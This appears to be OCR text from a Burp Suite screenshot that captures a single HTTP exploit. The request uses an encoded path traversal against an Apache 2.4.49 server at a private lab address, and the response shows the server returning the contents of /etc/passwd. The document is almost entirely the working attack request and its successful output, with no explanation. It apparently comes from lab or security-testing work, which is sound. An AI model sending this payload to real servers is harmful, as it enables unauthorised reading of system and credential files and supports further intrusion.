 Send
Cancel
Target: http
Request
Pretty Raw Hex
\n
1 GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
2 Host: 192.168.80.141:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 If-None-Match: "2d-432a5e4a73a80"
10 If-Modified-Since: Mon, 11 Jun 2007 18:53:14 GMT
11 Connection: close
12
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 07 Sep 2023 09:40:36 GMT
3 Server: Apache/2.4.49 (Unix)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29